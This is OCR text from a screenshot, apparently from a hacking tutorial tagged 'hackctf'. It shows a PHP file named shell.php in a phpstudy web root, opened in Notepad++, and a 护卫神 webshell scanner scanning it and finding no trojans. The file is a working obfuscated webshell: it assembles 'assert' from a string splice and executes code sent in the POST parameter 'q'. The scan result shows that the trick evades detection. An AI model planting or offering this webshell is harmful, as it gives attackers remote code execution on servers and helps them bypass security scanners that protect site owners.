 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称 修改日期 类型
shell.php 2019/10/26 11:32 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P)
shell.php
1 <?php
2 $b = substr_replace("assexx","rt",4);
3 $a = array($array= array('' => $b($_POST['q'])));
4 var_dump($a);
5 ?>
护卫神·云查杀系统 - 自定义查杀
查杀路径: C:\phpstudy\WWW\shell 选择路径 选择网站
查杀进度: 通用模式 极限模式
查杀结果: 完毕：扫描目录 1/1 个，文件 1/1 个，发现木马 0 个，耗时 1 毫秒。 查杀到木马应该怎么办?
ID 路径 文件名 木马类型 大小 修改时间
开始
暂停
停止
护卫神·云查杀系统V4.6
完毕：扫描目录 1/1 个，文件 1/1 个，耗时 1 毫秒。
发现可疑文件：0 个，较为安全。
确定
全选
反选
隔离
删除
微信号: hackctf